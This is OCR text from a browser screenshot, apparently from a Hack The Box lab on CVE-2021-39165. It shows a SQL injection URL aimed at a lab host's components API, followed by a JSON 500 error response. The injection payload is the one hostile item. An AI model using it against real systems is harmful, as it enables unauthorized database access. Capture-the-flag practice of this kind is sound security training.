 Telegram Web
Hack The Box :: Hack The
CVE-2021-39165: Bug Bo
10.10.11.150:8000/api/v1/com
10.10.11.150:8000/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=or+'a'=%3F and 1=1)*+--+"
160%
JSON
Raw Data
Headers
Save Copy Collapse All Expand All Filter JSON
errors:
0:
id: "0e0523f4-620c-4df2-b351-80d003f7370c"
status: 500
title: "Internal Server Error"
detail: "An error has occurred and this resource cannot be displayed."
01
56